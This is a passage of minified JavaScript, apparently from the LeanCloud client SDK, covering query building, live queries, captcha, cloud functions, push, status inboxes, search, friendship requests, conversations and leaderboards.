new Error("All queries must be for the same class")});var r=new t.Query(n);return r._orQuery(e),r},t.Query.and=function(){var e=u.toArray(arguments),n=null;t._arrayEach(e,function(t){if(u.isNull(n)&&(n=t.className),n!==t.className)throw new Error("All queries must be for the same class")});var r=new t.Query(n);return r._andQuery(e),r},t.Query.doCloudQuery=function(e,n,r){var i={cql:e};return u.isArray(n)?i.pvalues=n:r=n,d("cloudQuery",null,null,"GET",i,r).then(function(e){var n=new t.Query(e.className);return{results:u.map(e.results,function(t){var r=n._newObject(e);return r._finishFetch&&r._finishFetch(n._processResult(t),!0),r}),count:e.count,className:e.className}})},t.Query.fromJSON=function(e){var n=e.className,r=e.where,i=e.include,o=e.select,s=e.includeACL,a=e.limit,c=e.skip,f=e.order;if("string"!=typeof n)throw new TypeError("Invalid Query JSON, className must be a String.");var l=new t.Query(n);return u.extend(l,{_where:r,_include:i,_select:o,_includeACL:s,_limit:a,_skip:c,_order:f}),l},t.Query._extend=t._extend,u.extend(t.Query.prototype,{_processResult:function(t){return t},get:function(t,e){if(!u.isString(t))throw new Error("objectId must be a string");if(""===t)return a.default.reject(new f(f.OBJECT_NOT_FOUND,"Object not found."));var n=this._newObject();n.id=t;var r=this._getParams(),i={};return r.keys&&(i.keys=r.keys),r.include&&(i.include=r.include),r.includeACL&&(i.includeACL=r.includeACL),d("classes",this.className,t,"GET",_(i),e).then(function(t){if(u.isEmpty(t))throw new f(f.OBJECT_NOT_FOUND,"Object not found.");return n._finishFetch(n.parse(t),!0),n})},toJSON:function(){return{className:this.className,where:this._where,include:this._include,select:this._select,includeACL:this._includeACL,limit:this._limit,skip:this._skip,order:this._order}},_getParams:function(){var t=u.extend({},this._defaultParams,{where:this._where});return this._include.length>0&&(t.include=this._include.join(",")),this._select.length>0&&(t.keys=this._select.join(",")),void 0!==this._includeACL&&(t.returnACL=this._includeACL),this._limit>=0&&(t.limit=this._limit),this._skip>0&&(t.skip=this._skip),void 0!==this._order&&(t.order=this._order),t},_newObject:function(e){return e&&e.className?new t.Object(e.className):new this.objectClass},_createRequest:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:this._getParams(),e=arguments[1],n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"/classes/"+this.className;if(encodeURIComponent((0,o.default)(t)).length>2e3){return h({path:"/batch",method:"POST",data:{requests:[{method:"GET",path:"/1.1"+n,params:t}]},authOptions:e}).then(function(t){var e=t[0];if(e.success)return e.success;var n=new Error(e.error.error||"Unknown batch error");throw n.code=e.error.code,n})}return h({method:"GET",path:n,query:t,authOptions:e})},_parseResponse:function(t){var e=this;return u.map(t.results,function(n){var r=e._newObject(t);return r._finishFetch&&r._finishFetch(e._processResult(n),!0),r})},find:function(t){return this._createRequest(void 0,t).then(this._parseResponse.bind(this))},findAndCount:function(t){var e=this,n=this._getParams();return n.count=1,this._createRequest(n,t).then(function(t){return[e._parseResponse(t),t.count]})},scan:function(){var t=this,e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},n=e.orderedBy,r=e.batchSize,i=arguments[1],o=this._getParams();c("scan %O",o),o.order&&(console.warn("The order of the query is ignored for Query#scan. Checkout the orderedBy option of Query#scan."),delete o.order),o.skip&&(console.warn("The skip option of the query is ignored for Query#scan."),delete o.skip),o.limit&&(console.warn("The limit option of the query is ignored for Query#scan."),delete o.limit),n&&(o.scan_key=n),r&&(o.limit=r);var s=a.default.resolve([]),f=void 0,l=!1;return{next:function(){return s=s.then(function(e){return l?[]:e.length>1?e:f||0===e.length?d("scan/classes",t.className,null,"GET",f?u.extend({},o,{cursor:f}):o,i).then(function(e){return f=e.cursor,t._parseResponse(e)}).then(function(t){return t.length||(l=!0),e.concat(t)}):(l=!0,e)}),s.then(function(t){return t.shift()}).then(function(t){return{value:t,done:l}})}}},destroyAll:function(e){return this.find(e).then(function(n){return t.Object.destroyAll(n,e)})},count:function(t){var e=this._getParams();return e.limit=0,e.count=1,this._createRequest(e,t).then(function(t){return t.count})},first:function(t){var e=this,n=this._getParams();return n.limit=1,this._createRequest(n,t).then(function(t){return u.map(t.results,function(t){var n=e._newObject();return n._finishFetch&&n._finishFetch(e._processResult(t),!0),n})[0]})},skip:function(t){return y(t,"undefined is not a valid skip value"),this._skip=t,this},limit:function(t){return y(t,"undefined is not a valid limit value"),this._limit=t,this},equalTo:function(e,n){return y(e,"undefined is not a valid key"),y(n,"undefined is not a valid value"),this._where[e]=t._encode(n),this},_addCondition:function(e,n,r){return y(e,"undefined is not a valid condition key"),y(n,"undefined is not a valid condition"),y(r,"undefined is not a valid condition value"),this._where[e]||(this._where[e]={}),this._where[e][n]=t._encode(r),this},sizeEqualTo:function(t,e){return this._addCondition(t,"$size",e),this},notEqualTo:function(t,e){return this._addCondition(t,"$ne",e),this},lessThan:function(t,e){return this._addCondition(t,"$lt",e),this},greaterThan:function(t,e){return this._addCondition(t,"$gt",e),this},lessThanOrEqualTo:function(t,e){return this._addCondition(t,"$lte",e),this},greaterThanOrEqualTo:function(t,e){return this._addCondition(t,"$gte",e),this},containedIn:function(t,e){return this._addCondition(t,"$in",e),this},notContainedIn:function(t,e){return this._addCondition(t,"$nin",e),this},containsAll:function(t,e){return this._addCondition(t,"$all",e),this},exists:function(t){return this._addCondition(t,"$exists",!0),this},doesNotExist:function(t){return this._addCondition(t,"$exists",!1),this},matches:function(t,e,n){return this._addCondition(t,"$regex",e),n||(n=""),e.ignoreCase&&(n+="i"),e.multiline&&(n+="m"),n&&n.length&&this._addCondition(t,"$options",n),this},matchesQuery:function(t,e){var n=e._getParams();return n.className=e.className,this._addCondition(t,"$inQuery",n),this},doesNotMatchQuery:function(t,e){var n=e._getParams();return n.className=e.className,this._addCondition(t,"$notInQuery",n),this},matchesKeyInQuery:function(t,e,n){var r=n._getParams();return r.className=n.className,this._addCondition(t,"$select",{key:e,query:r}),this},doesNotMatchKeyInQuery:function(t,e,n){var r=n._getParams();return r.className=n.className,this._addCondition(t,"$dontSelect",{key:e,query:r}),this},_orQuery:function(t){var e=u.map(t,function(t){return t._getParams().where});return this._where.$or=e,this},_andQuery:function(t){var e=u.map(t,function(t){return t._getParams().where});return this._where.$and=e,this},_quote:function(t){return"\\Q"+t.replace("\\E","\\E\\\\E\\Q")+"\\E"},contains:function(t,e){return this._addCondition(t,"$regex",this._quote(e)),this},startsWith:function(t,e){return this._addCondition(t,"$regex","^"+this._quote(e)),this},endsWith:function(t,e){return this._addCondition(t,"$regex",this._quote(e)+"$"),this},ascending:function(t){return y(t,"undefined is not a valid key"),this._order=t,this},addAscending:function(t){return y(t,"undefined is not a valid key"),this._order?this._order+=","+t:this._order=t,this},descending:function(t){return y(t,"undefined is not a valid key"),this._order="-"+t,this},addDescending:function(t){return y(t,"undefined is not a valid key"),this._order?this._order+=",-"+t:this._order="-"+t,this},near:function(e,n){return n instanceof t.GeoPoint||(n=new t.GeoPoint(n)),this._addCondition(e,"$nearSphere",n),this},withinRadians:function(t,e,n){return this.near(t,e),this._addCondition(t,"$maxDistance",n),this},withinMiles:function(t,e,n){return this.withinRadians(t,e,n/3958.8)},withinKilometers:function(t,e,n){return this.withinRadians(t,e,n/6371)},withinGeoBox:function(e,n,r){return n instanceof t.GeoPoint||(n=new t.GeoPoint(n)),r instanceof t.GeoPoint||(r=new t.GeoPoint(r)),this._addCondition(e,"$within",{$box:[n,r]}),this},include:function(t){var e=this;return y(t,"undefined is not a valid key"),u.forEach(arguments,function(t){e._include=e._include.concat(v(t))}),this},includeACL:function(){var t=!(arguments.length>0&&void 0!==arguments[0])||arguments[0];return this._includeACL=t,this},select:function(t){var e=this;return y(t,"undefined is not a valid key"),u.forEach(arguments,function(t){e._select=e._select.concat(v(t))}),this},each:function(e){var n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};if(this._order||this._skip||this._limit>=0){var r=new Error("Cannot iterate on a query with sort, skip, or limit.");return a.default.reject(r)}var i=new t.Query(this.objectClass);i._limit=n.batchSize||100,i._where=u.clone(this._where),i._include=u.clone(this._include),i.ascending("objectId");var o=!1;return b(function(){return!o},function(){return i.find(n).then(function(t){var n=a.default.resolve();return u.each(t,function(t){n=n.then(function(){return e(t)})}),n.then(function(){t.length>=i._limit?i.greaterThan("objectId",t[t.length-1].id):o=!0})})})},subscribe:function(e){return t.LiveQuery.init(this,e)}}),t.FriendShipQuery=t.Query._extend({_newObject:function(){return new(t.Object._getSubclass("_User"))},_processResult:function(t){if(t&&t[this._friendshipTag]){var e=t[this._friendshipTag];return"Pointer"===e.__type&&"_User"===e.className&&(delete e.__type,delete e.className),e}return null}})}},function(t,e,n){"use strict";var r=n(3),i=function(t){return t&&t.__esModule?t:{default:t}}(r),o=n(0),s=n(162),a=n(15),u=a.inherits,c=n(12),f=c.request,l=function(t,e){return f({method:"POST",path:"/LiveQuery/subscribe",data:{query:t,id:e}})};t.exports=function(t){var e=function(){if(!t._config.realtime)throw new Error("LiveQuery not supported. Please use the LiveQuery bundle. https://url.leanapp.cn/enable-live-query")};t.LiveQuery=u(s,{constructor:function(t,e,n,r){var i=this;s.apply(this),this.id=t,this._client=e,this._client.register(this),this._queryJSON=n,this._subscriptionId=r,this._onMessage=this._dispatch.bind(this),this._onReconnect=function(){l(i._queryJSON,i._subscriptionId).catch(function(t){return console.error("LiveQuery resubscribe error: "+t.message)})},e.on("message",this._onMessage),e.on("reconnect",this._onReconnect)},_dispatch:function(e){var n=this;e.forEach(function(e){var r=e.op,i=e.object,s=e.query_id,a=e.updatedKeys;if(s===n.id){var u=t.parseJSON(o.extend({__type:"_File"===i.className?"File":"Object"},i));a?n.emit(r,u,a):n.emit(r,u)}})},unsubscribe:function(){var t=this._client;return t.off("message",this._onMessage),t.off("reconnect",this._onReconnect),t.deregister(this),f({method:"POST",path:"/LiveQuery/unsubscribe",data:{id:t.id,query_id:this.id}})}},{init:function(n){var r=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},o=r.subscriptionId,s=void 0===o?t._getSubscriptionId():o;if(e(),!(n instanceof t.Query))throw new TypeError("LiveQuery must be inited with a Query");return i.default.resolve(s).then(function(e){return t._config.realtime.createLiveQueryClient(e).then(function(r){var i=n._getParams(),o=i.where,s=i.keys,a=i.returnACL,u={where:o,keys:s,returnACL:a,className:n.className},c=l(u,e).then(function(n){var i=n.query_id;return new t.LiveQuery(i,r,u,e)}).finally(function(){r.deregister(c)});return r.register(c),c})})},pause:function(){return e(),t._config.realtime.pause()},resume:function(){return e(),t._config.realtime.resume()}})}},function(t,e,n){"use strict";var r=n(0),i=n(15),o=i.tap;t.exports=function(t){t.Captcha=function(t,e){this._options=t,this._authOptions=e,this.url=void 0,this.captchaToken=void 0,this.validateToken=void 0},t.Captcha.prototype.refresh=function(){var e=this;return t.Cloud._requestCaptcha(this._options,this._authOptions).then(function(t){var n=t.captchaToken,i=t.url;return r.extend(e,{captchaToken:n,url:i}),i})},t.Captcha.prototype.verify=function(e){var n=this;return t.Cloud.verifyCaptcha(e,this.captchaToken).then(o(function(t){return n.validateToken=t}))},t.Captcha.prototype.bind=function(t,e){var n=this,r=t.textInput,i=t.image,o=t.verifyButton,s=e.success,a=e.error;if("string"==typeof r&&!(r=document.getElementById(r)))throw new Error("textInput with id "+r+" not found");if("string"==typeof i&&!(i=document.getElementById(i)))throw new Error("image with id "+i+" not found");if("string"==typeof o&&!(o=document.getElementById(o)))throw new Error("verifyButton with id "+o+" not found");this.__refresh=function(){return n.refresh().then(function(t){i.src=t,r&&(r.value="",r.focus())}).catch(function(t){return console.warn("refresh captcha fail: "+t.message)})},i&&(this.__image=i,i.src=this.url,i.addEventListener("click",this.__refresh)),this.__verify=function(){var t=r.value;n.verify(t).catch(function(t){throw n.__refresh(),t}).then(s,a).catch(function(t){return console.warn("verify captcha fail: "+t.message)})},r&&o&&(this.__verifyButton=o,o.addEventListener("click",this.__verify))},t.Captcha.prototype.unbind=function(){this.__image&&this.__image.removeEventListener("click",this.__refresh),this.__verifyButton&&this.__verifyButton.removeEventListener("click",this.__verify)},t.Captcha.request=function(e,n){var r=new t.Captcha(e,n);return r.refresh().then(function(){return r})}}},function(t,e,n){"use strict";var r=n(3),i=function(t){return t&&t.__esModule?t:{default:t}}(r),o=n(0),s=n(12),a=s._request,u=s.request;t.exports=function(t){t.Cloud=t.Cloud||{},o.extend(t.Cloud,{run:function(e,n,r){return u({service:"engine",method:"POST",path:"/functions/"+e,data:t._encode(n,null,!0),authOptions:r}).then(function(e){return t._decode(e).result})},rpc:function(e,n,r){return o.isArray(n)?i.default.reject(new Error("Can't pass Array as the param of rpc function in JavaScript SDK.")):u({service:"engine",method:"POST",path:"/call/"+e,data:t._encodeObjectOrArray(n),authOptions:r}).then(function(e){return t._decode(e).result})},getServerDate:function(){return a("date",null,null,"GET").then(function(e){return t._decode(e)})},requestSmsCode:function(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};if(o.isString(t)&&(t={mobilePhoneNumber:t}),!t.mobilePhoneNumber)throw new Error("Missing mobilePhoneNumber.");return e.validateToken&&(t=o.extend({},t,{validate_token:e.validateToken})),a("requestSmsCode",null,null,"POST",t,e)},verifySmsCode:function(t,e){if(!t)throw new Error("Missing sms code.");var n={};return o.isString(e)&&(n.mobilePhoneNumber=e),a("verifySmsCode",t,null,"POST",n)},_requestCaptcha:function(t,e){return a("requestCaptcha",null,null,"GET",t,e).then(function(t){var e=t.captcha_url;return{captchaToken:t.captcha_token,url:e}})},requestCaptcha:t.Captcha.request,verifyCaptcha:function(t,e){return a("verifyCaptcha",null,null,"POST",{captcha_code:t,captcha_token:e}).then(function(t){return t.validate_token})}})}},function(t,e,n){"use strict";var r=n(12).request;t.exports=function(t){t.Installation=t.Object.extend("_Installation"),t.Push=t.Push||{},t.Push.send=function(t,e){if(t.where&&(t.where=t.where._getParams().where),t.where&&t.cql)throw new Error("Both where and cql can't be set");if(t.push_time&&(t.push_time=t.push_time.toJSON()),t.expiration_time&&(t.expiration_time=t.expiration_time.toJSON()),t.expiration_time&&t.expiration_interval)throw new Error("Both expiration_time and expiration_interval can't be set");return r({service:"push",method:"POST",path:"/push",data:t,authOptions:e})}}},function(t,e,n){"use strict";function r(t){return t&&t.__esModule?t:{default:t}}var i=n(3),o=r(i),s=n(30),a=r(s),u=n(0),c=n(12)._request,f=n(15),l=f.getSessionToken;t.exports=function(t){var e=function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};return l(e)?t.User._fetchUserBySessionToken(l(e)):t.User.currentAsync()},n=function(n){return e(n).then(function(e){return t.Object.createWithoutData("_User",e.id)._toPointer()})};t.Status=function(t,e){return this.data={},this.inboxType="default",this.query=null,t&&"object"===(void 0===t?"undefined":(0,a.default)(t))?this.data=t:(t&&(this.data.image=t),e&&(this.data.message=e)),this},u.extend(t.Status.prototype,{get:function(t){return this.data[t]},set:function(t,e){return this.data[t]=e,this},destroy:function(t){return this.id?c("statuses",null,this.id,"DELETE",t):o.default.reject(new Error("The status id is not exists."))},toObject:function(){return this.id?t.Object.createWithoutData("_Status",this.id):null},_getDataJSON:function(){var e=u.clone(this.data);return t._encode(e)},send:function(){var e=this,r=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};if(!l(r)&&!t.User.current())throw new Error("Please signin an user.");return this.query?n(r).then(function(t){var n=e.query._getParams();n.className=e.query.className;var i={};return i.query=n,e.data=e.data||{},e.data.source=e.data.source||t,i.data=e._getDataJSON(),i.inboxType=e.inboxType||"default",c("statuses",null,null,"POST",i,r)}).then(function(n){return e.id=n.objectId,e.createdAt=t._parseDate(n.createdAt),e}):t.Status.sendStatusToFollowers(this,r)},_finishFetch:function(e){this.id=e.objectId,this.createdAt=t._parseDate(e.createdAt),this.updatedAt=t._parseDate(e.updatedAt),this.messageId=e.messageId,delete e.messageId,delete e.objectId,delete e.createdAt,delete e.updatedAt,this.data=t._decode(e)}}),t.Status.sendStatusToFollowers=function(e){var r=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};if(!l(r)&&!t.User.current())throw new Error("Please signin an user.");return n(r).then(function(n){var i={};i.className="_Follower",i.keys="follower",i.where={user:n};var o={};return o.query=i,e.data=e.data||{},e.data.source=e.data.source||n,o.data=e._getDataJSON(),o.inboxType=e.inboxType||"default",c("statuses",null,null,"POST",o,r).then(function(n){return e.id=n.objectId,e.createdAt=t._parseDate(n.createdAt),e})})},t.Status.sendPrivateStatus=function(e,r){var i=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{};if(!l(i)&&!t.User.current())throw new Error("Please signin an user.");if(!r)throw new Error("Invalid target user.");var o=u.isString(r)?r:r.id;if(!o)throw new Error("Invalid target user.");return n(i).then(function(n){var r={};r.className="_User",r.where={objectId:o};var s={};return s.query=r,e.data=e.data||{},e.data.source=e.data.source||n,s.data=e._getDataJSON(),s.inboxType="private",e.inboxType="private",c("statuses",null,null,"POST",s,i).then(function(n){return e.id=n.objectId,e.createdAt=t._parseDate(n.createdAt),e})})},t.Status.countUnreadStatuses=function(n){var r=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"default",i=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{};if(u.isString(r)||(i=r),!l(i)&&null==n&&!t.User.current())throw new Error("Please signin an user or pass the owner objectId.");return o.default.resolve(n||e(i)).then(function(e){var n={};return n.inboxType=t._encode(r),n.owner=t._encode(e),c("subscribe/statuses/count",null,null,"GET",n,i)})},t.Status.resetUnreadCount=function(n){var r=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"default",i=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{};if(u.isString(r)||(i=r),!l(i)&&null==n&&!t.User.current())throw new Error("Please signin an user or pass the owner objectId.");return o.default.resolve(n||e(i)).then(function(e){var n={};return n.inboxType=t._encode(r),n.owner=t._encode(e),c("subscribe/statuses/resetUnreadCount",null,null,"POST",n,i)})},t.Status.statusQuery=function(e){var n=new t.Query("_Status");return e&&n.equalTo("source",e),n},t.InboxQuery=t.Query._extend({_objectClass:t.Status,_sinceId:0,_maxId:0,_inboxType:"default",_owner:null,_newObject:function(){return new t.Status},_createRequest:function(e,n){return t.InboxQuery.__super__._createRequest.call(this,e,n,"/subscribe/statuses")},sinceId:function(t){return this._sinceId=t,this},maxId:function(t){return this._maxId=t,this},owner:function(t){return this._owner=t,this},inboxType:function(t){return this._inboxType=t,this},_getParams:function(){var e=t.InboxQuery.__super__._getParams.call(this);return e.owner=t._encode(this._owner),e.inboxType=t._encode(this._inboxType),e.sinceId=t._encode(this._sinceId),e.maxId=t._encode(this._maxId),e}}),t.Status.inboxQuery=function(e,n){var r=new t.InboxQuery(t.Status);return e&&(r._owner=e),n&&(r._inboxType=n),r}}},function(t,e,n){"use strict";var r=n(19),i=function(t){return t&&t.__esModule?t:{default:t}}(r),o=n(0),s=n(12)._request;t.exports=function(t){t.SearchSortBuilder=function(){this._sortFields=[]},o.extend(t.SearchSortBuilder.prototype,{_addField:function(t,e,n,r){var i={};return i[t]={order:e||"asc",mode:n||"avg",missing:"_"+(r||"last")},this._sortFields.push(i),this},ascending:function(t,e,n){return this._addField(t,"asc",e,n)},descending:function(t,e,n){return this._addField(t,"desc",e,n)},whereNear:function(t,e,n){n=n||{};var r={},i={lat:e.latitude,lon:e.longitude},o={order:n.order||"asc",mode:n.mode||"avg",unit:n.unit||"km"};return o[t]=i,r._geo_distance=o,this._sortFields.push(r),this},build:function(){return(0,i.default)(t._encode(this._sortFields))}}),t.SearchQuery=t.Query._extend({_sid:null,_hits:0,_queryString:null,_highlights:null,_sortBuilder:null,_clazz:null,constructor:function(e){e?this._clazz=e:e="__INVALID_CLASS",t.Query.call(this,e)},_createRequest:function(t,e){return s("search/select",null,null,"GET",t||this._getParams(),e)},sid:function(t){return this._sid=t,this},queryString:function(t){return this._queryString=t,this},highlights:function(t){var e;return e=t&&o.isString(t)?o.toArray(arguments):t,this._highlights=e,this},sortBy:function(t){return this._sortBuilder=t,this},hits:function(){return this._hits||(this._hits=0),this._hits},_processResult:function(t){return delete t.className,delete t._app_url,delete t._deeplink,t},hasMore:function(){return!this._hitEnd},reset:function(){this._hitEnd=!1,this._sid=null,this._hits=0},find:function(t){var e=this;return this._createRequest(void 0,t).then(function(t){return t.sid?(e._oldSid=e._sid,e._sid=t.sid):(e._sid=null,e._hitEnd=!0),e._hits=t.hits||0,o.map(t.results,function(n){n.className&&(t.className=n.className);var r=e._newObject(t);return r.appURL=n._app_url,r._finishFetch(e._processResult(n),!0),r})})},_getParams:function(){var e=t.SearchQuery.__super__._getParams.call(this);if(delete e.where,this._clazz&&(e.clazz=this.className),this._sid&&(e.sid=this._sid),!this._queryString)throw new Error("Please set query string.");if(e.q=this._queryString,this._highlights&&(e.highlights=this._highlights.join(",")),this._sortBuilder&&e.order)throw new Error("sort and order can not be set at same time.");return this._sortBuilder&&(e.sort=this._sortBuilder.build()),e}})}},function(t,e,n){"use strict";var r=n(3),i=function(t){return t&&t.__esModule?t:{default:t}}(r),o=n(0),s=n(29),a=n(12),u=a.request;t.exports=function(t){t.Insight=t.Insight||{},o.extend(t.Insight,{startJob:function(e,n){if(!e||!e.sql)throw new Error("Please provide the sql to run the job.");var r={jobConfig:e,appId:t.applicationId};return u({path:"/bigquery/jobs",method:"POST",data:t._encode(r,null,!0),authOptions:n,signKey:!1}).then(function(e){return t._decode(e).id})},on:function(t,e){}}),t.Insight.JobQuery=function(t,e){if(!t)throw new Error("Please provide the job id.");this.id=t,this.className=e,this._skip=0,this._limit=100},o.extend(t.Insight.JobQuery.prototype,{skip:function(t){return this._skip=t,this},limit:function(t){return this._limit=t,this},find:function(t){var e={skip:this._skip,limit:this._limit};return u({path:"/bigquery/jobs/"+this.id,method:"GET",query:e,authOptions:t,signKey:!1}).then(function(t){return t.error?i.default.reject(new s(t.code,t.error)):i.default.resolve(t)})}})}},function(t,e,n){"use strict";var r=n(0),i=n(12),o=i.request,s=n(15),a=s.getSessionToken;t.exports=function(t){t.Friendship={request:function(e,n){if(!t.User.current())throw new Error("Please signin an user.");var i=void 0,s=void 0;e.friend?(i=e.friend,s=e.attributes):i=e;var a=r.isString(i)?t.Object.createWithoutData("_User",i):i;return o({method:"POST",path:"/users/friendshipRequests",data:t._encode({user:t.User.current(),friend:a,friendship:s}),authOptions:n})},acceptRequest:function(e){var n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};if(!a(n)&&!t.User.current())throw new Error("Please signin an user.");var i=void 0,s=void 0;e.request?(i=e.request,s=e.attributes):i=e;var u=r.isString(i)?i:i.id;return o({method:"PUT",path:"/users/friendshipRequests/"+u+"/accept",data:{friendship:t._encode(s)},authOptions:n})},declineRequest:function(e){var n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};if(!a(n)&&!t.User.current())throw new Error("Please signin an user.");var i=r.isString(e)?e:e.id;return o({method:"PUT",path:"/users/friendshipRequests/"+i+"/decline",authOptions:n})}}}},function(t,e,n){"use strict";var r=n(19),i=function(t){return t&&t.__esModule?t:{default:t}}(r),o=n(0),s=n(12),a=s._request,u=n(36),c=function(t){return"string"==typeof t?t:"function"==typeof t.getPayload?(0,i.default)(t.getPayload()):(0,i.default)(t)};t.exports=u.Object.extend("_Conversation",{constructor:function(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};u.Object.prototype.constructor.call(this,null,null),this.set("name",t),void 0!==e.isSystem&&this.set("sys",!!e.isSystem),void 0!==e.isTransient&&this.set("tr",!!e.isTransient)},getCreator:function(){return this.get("c")},getLastMessageAt:function(){return this.get("lm")},getMembers:function(){return this.get("m")},addMember:function(t){return this.add("m",t)},getMutedMembers:function(){return this.get("mu")},getName:function(){return this.get("name")},isTransient:function(){return this.get("tr")},isSystem:function(){return this.get("sys")},send:function(t,e){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{},r=arguments.length>3&&void 0!==arguments[3]?arguments[3]:{},i={from_peer:t,conv_id:this.id,transient:!1,message:c(e)};return void 0!==n.toClients&&(i.to_peers=n.toClients),void 0!==n.transient&&(i.transient=!!n.transient),void 0!==n.pushData&&(i.push_data=n.pushData),a("rtm","messages",null,"POST",i,r)},broadcast:function(t,e){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{},r=arguments.length>3&&void 0!==arguments[3]?arguments[3]:{},i={from_peer:t,conv_id:this.id,message:c(e)};if(void 0!==n.pushData&&(i.push=n.pushData),void 0!==n.validTill){var s=n.validTill;o.isDate(s)&&(s=s.getTime()),n.valid_till=s}return a("rtm","broadcast",null,"POST",i,r)}})},function(t,e,n){"use strict";function r(t){var e=t.name,n=t.value,r=t.version;this.name=e,this.value=n,this.version=r}var i=n(3),o=function(t){return t&&t.__esModule?t:{default:t}}(i),s=n(0),a=n(12),u=a.request,c=n(15),f=c.ensureArray,l=c.parseDate,d=n(36);d.LeaderboardVersionChangeInterval={NEVER:"never",DAY:"day",WEEK:"week",MONTH:"month"},d.LeaderboardOrder={ASCENDING:"ascending",DESCENDING:"descending"},d.LeaderboardUpdateStrategy={BETTER:"better",LAST:"last",SUM:"sum"};var h=function(t){var e=d._decode(t);return new r({name:e.statisticName,value:e.statisticValue,version:e.version})};d.Leaderboard=function(t){this.statisticName=t,this.order=void 0,this.updateStrategy=void 0,this.versionChangeInterval=void 0,this.version=void 0,this.nextResetAt=void 0,this.createdAt=void 0};var p=d.Leaderboard;d.Leaderboard.createWithoutData=function(t){return new p(t)},d.Leaderboard.createLeaderboard=function(t,e){var n=t.statisticName,r=t.order,i=t.versionChangeInterval,o=t.updateStrategy;return u({method:"POST",path:"/leaderboard/leaderboards",data:{statisticName:n,order:r,versionChangeInterval:i,updateStrategy:o},authOptions:e}).then(function(t){return new p(n)._finishFetch(t)})},d.Leaderboard.getLeaderboard=function(t,e){return p.createWithoutData(t).fetch(e)},d.Leaderboard.getStatistics=function(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},n=e.statisticNames,r=arguments[2];return o.default.resolve().then(function(){if(!t||!t.id)throw new Error("user must be an AV.User");return u({method:"GET",path:"/leaderboard/users/"+t.id+"/statistics",query:{statistics:n?f(n).join(","):void 0},authOptions:r}).then(function(t){return t.results.map(h)})})},d.Leaderboard.updateStatistics=function(t,e){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{};return o.default.resolve().then(function(){if(!t||!t.id)throw new Error("user must be an AV.User");var r=s.map(e,function(t,e){return{statisticName:e,statisticValue:t}}),i=n.overwrite;return u({method:"POST",path:"/leaderboard/users/"+t.id+"/statistics",query:{overwrite:i?1:void 0},data:r,authOptions:n}).then(function(t){return t.results.map(h)})})},d.Leaderboard.deleteStatistics=function(t,e,n){return o.default.resolve().then(function(){if(!t||!t.id)throw new Error("user must be an AV.User");return u({method:"DELETE",path:"/leaderboard/users/"+t.id+"/statistics",query:{statistics:f(e).join(",")},authOptions:n}).then(function(){})})},s.extend(p.prototype,{_finishFetch:function(t){var e=this;return s.forEach(t,function(t,n){"updatedAt"!==n&&"objectId"!==n&&("expiredAt"===n&&(n="nextResetAt"),"createdAt"===n&&(t=l(t)),t&&"Date"===t.__type&&(t=l(t.iso)),e[n]=t)}),this},fetch:function(t){var e=this;return u({method:"GET",path:"/leaderboard/leaderboards/"+this.statisticName,authOptions:t}).then(function(t){return e._finishFetch(t)})},count:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},e=t.version,n=arguments[1];return u({method:"GET",path:"/leaderboard/leaderboards/"+this.statisticName+"/ranks",query:{count:1,limit:0,version:e},authOptions:n}).then(function(t){return t.count})},_getResults:function(t,e,n){var r=t.skip,i=t.limit,o=t.selectUserKeys,a=t.includeUserKeys,c=t.includeStatistics,l=t.version;return u({method:"GET",path:"/leaderboard/leaderboards/"+this.statisticName+"/ranks"+(n?"/"+n:""),query:{skip:r,limit:i,selectUserKeys:s.union(f(o),f(a)).join(",")||void 0,includeUser:a?f(a).join(","):void 0,includeStatistics:c?f(c).join(","):void 0,version:l},authOptions:e}).then(function(t){return t.results.map(function(t){var e=d._decode(t),n=e.user,r=e.statisticValue,i=e.rank,o=e.statistics;return{user:n,value:r,rank:i,includedStatistics:(void 0===o?[]:o).map(h)}})})},getResults:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},e=t.skip,n=t.limit,r=t.selectUserKeys,i=t.includeUserKeys,o=t.includeStatistics,s=t.version,a=arguments[1];return this._getResults({skip:e,limit:n,selectUserKeys:r,includeUserKeys:i,includeStatistics:o,version:s},a)},getResultsAroundUser:function(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},n=arguments[2];if(t&&"string"!=typeof t.id)return this.getResultsAroundUser(void 0,t,e);var r=e.limit,i=e.selectUserKeys,o=e.includeUserKeys,s=e.includeStatistics,a=e.version;return this._getResults({limit:r,selectUserKeys:i,includeUserKeys:o,includeStatistics:s,version:a},n,t?t.id:"self")},_update:function(t,e){var n=this;return u({method:"PUT",path:"/leaderboard/leaderboards/"+this.statisticName,data:t,authOptions:e}).then(function(t){return n._finishFetch(t)})},updateVersionChangeInterval:function(t,e){return this._update({versionChangeInterval:t},e)},updateUpdateStrategy:function(t,e){return this._update({updateStrategy:t},e)},reset:function(t){var e=this;return u({method:"PUT",path:"/leaderboard/leaderboards/"+this.statisticName+"/incrementVersion",authOptions:t}).then(function(t){return e._finishFetch(t)})},destroy:function(t){return d.request({method:"DELETE",path:"/leaderboard/leaderboards/"+this.statisticName,authOptions:t}).then(function(){})},getArchives:function(){var t=this,e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},n=e.skip,r=e.limit,i=arguments[1];return u({method:"GET",path:"/leaderboard/leaderboards/"+this.statisticName+"/archives",query:{skip:n,limit:r},authOptions:i}).then(function(e){return e.results.map(function(e){var 